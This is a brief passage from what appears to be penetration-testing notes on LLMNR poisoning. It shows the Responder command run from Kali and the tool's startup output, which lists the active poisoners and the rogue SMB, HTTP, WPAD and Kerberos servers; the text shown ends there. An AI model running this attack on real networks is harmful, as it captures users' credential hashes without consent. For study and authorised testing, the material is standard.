 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]